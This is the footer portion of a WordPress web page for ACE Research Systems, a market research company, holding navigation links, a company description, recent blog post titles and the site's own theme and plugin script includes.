<p><a href="http://aceresearchsystem.com/wp-content/uploads/AceResearchProfile.pdf" class="pdf" target="_blank" rel="noopener">Download PDF</a></p></div>
		</aside>				</div>	
            </div>
        </div><!--/row -->
    </div><!--/content -->
</div><!--/container -->

</div>
</div><!--/page-container -->

</div><!--/wrapper-->
</div><!-- close #cg-page-wrap -->




<footer class="footercontainer"> 
						<div class="first-footer">
				<div class="container">
					<div class="row">
						<div id="custom_html-1" class="widget_text widget-odd widget-first widget-1 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_custom_html"><div class="widget_text inner-widget-wrap"><div class="textwidget custom-html-widget"><img src="http://aceresearchsystem.com/wp-content/uploads/2019/10/Website-Logo-1-1.png" class="logo" alt="Broker Logo" style="display: block; max-width: 120px; margin-bottom: 18px; margin-top: -4px;" />

<p style="margin-right: 10px;">A Market Research Company, We have over 10+ Years of research experience for both corporate  and development sectors.</p></div></div></div><div id="custom_html-2" class="widget_text widget-even widget-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_custom_html"><div class="widget_text inner-widget-wrap"><h4 class="widget-title"><span>Explore</span></h4><div class="textwidget custom-html-widget"><div class="row">
<div class="col-xs-6 col-sm-6 col-md-6">
<ul class="border">
<li><a href="#">Home</a></li>
<li><a href="about-us/">About Us</a></li>
<li><a href="services/">Services</a></li>
<li><a href="solutions/">Solutions</a></li>
<li><a href="industries/">Industries</a></li>
<li><a href="clients-projects/">Clients & Projects</a></li>
</ul>
</div>
<div class="col-xs-6 col-sm-6 col-md-6">
<ul>
	<li><a href="http://aceresearchsystem.com/blogs/">Blog</a></li>
<li><a href="capacity-reach/">Capacity</a></li>
<li><a href="case-studies/">Case Studies</a></li>
<li><a href="contact-us/">Contact Us</a></li>
</ul>
</div>
</div></div></div></div>
		<div id="recent-posts-4" class="widget-odd widget-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_recent_entries"><div class="inner-widget-wrap">
		<h4 class="widget-title"><span>Blogs</span></h4>
		<ul>
											<li>
					<a href="http://aceresearchsystem.com/how-mobile-wallet-adoption-is-reshaping-consumer-behavior-in-pakistan/">How Mobile Wallet Adoption Is Reshaping Consumer Behavior in Pakistan</a>
											<span class="post-date">January 17, 2026</span>
									</li>
											<li>
					<a href="http://aceresearchsystem.com/why-kap-surveys-matter-for-public-health-and-development-projects/">Why KAP Surveys Matter for Public Health and Development Projects</a>
											<span class="post-date">January 11, 2026</span>
									</li>
					</ul>

		</div></div><div id="custom_html-3" class="widget_text widget-even widget-last widget-4 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_custom_html"><div class="widget_text inner-widget-wrap"><h4 class="widget-title"><span>Our Newsletter</span></h4><div class="textwidget custom-html-widget">

<hr/>

<a href="#" class="theme-buy">A Custom Button &rarr;</a></div></div></div>   
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.lightwrapper -->
			
						<div class="second-footer">
				<div class="container">
					<div class="row">
                    <div class="divider"></div>
						<div id="custom_html-4" class="widget_text widget-odd widget-first widget-1 col-lg-6 col-md-6 col-sm-12 col-xs-12 widget_custom_html"><div class="textwidget custom-html-widget"><ul class="inline">
<li class="facebook"><a href="https://www.facebook.com/aceresearchsystem/" target="_blank" rel="noopener">Facebook</a></li>
<!--<li class="twitter"><a href="#">Twitter</a></li>
<li class="linkedin"><a href="#">LinkedIn</a></li>
<li class="google-plus"><a href="#">Google+</a></li>-->
</ul></div></div><div id="custom_html-5" class="widget_text widget-even widget-last widget-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 widget_custom_html"><div class="textwidget custom-html-widget"><ul class="inline right">
<li><a href="#">Home</a></li>
<li><a href="#">Contact Us</a></li>
<li><a href="#">Blog</a></li>
</ul></div></div>            
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.subfooter -->
			
</footer>



    <div class="footer">
        <div class="container">
            <div class="row">
            	<div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="footer-copyright">© 2019 ACE Research Systems.</div>                </div>
                
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->

	<a href="#0" class="cd-top">Top</a>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/aceresearchsystem.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/js/dist/waypoints.min.js?ver=5.9.12' id='cg_waypoints-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=5.9.12' id='cg_bootstrap_js-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/jquery.magnific-popup.min.js?ver=5.9.12' id='cg_magnific-popup-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/inewsticker.js?ver=5.9.12' id='cg_ticker-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/imagesloaded.pkgd.min.js?ver=5.9.12' id='cg_imagesloaded-js'></script>
<script type='text/javascript' id='cg_quickview-js-extra'>
/* <![CDATA[ */
var cg_ajax = {"cg_ajax_url":"http:\/\/aceresearchsystem.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/cg_quickview.js?ver=5.9.12' id='cg_quickview-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/js/dist/plugins.min.js?ver=5.9.12' id='cg_commercegurus_plugins_js-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/js/dist/commercegurus.min.js?ver=5.9.12' id='cg_commercegurus_js-js'></script>
</body>
</html>